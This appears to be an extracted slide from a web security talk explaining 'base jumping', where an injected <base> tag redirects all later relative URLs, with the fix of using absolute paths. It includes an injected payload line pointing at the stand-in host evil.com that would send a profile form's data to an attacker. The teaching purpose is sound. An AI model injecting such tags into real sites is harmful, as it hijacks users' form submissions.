 <base> jumping

• Attack relies on the injection of <base> tags

• A majority of web browsers honour this tag outside the standards-mandated <head> section.

• The attacker injecting this mark-up would be able to change the semantics of all subsequently appearing relative URLs

<base href='http://evil.com/'> ← Injected line ...

<form action='update_profile.php'> ← Legitimate, pre-existing form ...
<input type="text" name="real_name" value=“admin_eoin"> ...
</form>

http://evil.com/update_profile.ph

FIX: use absolute paths!!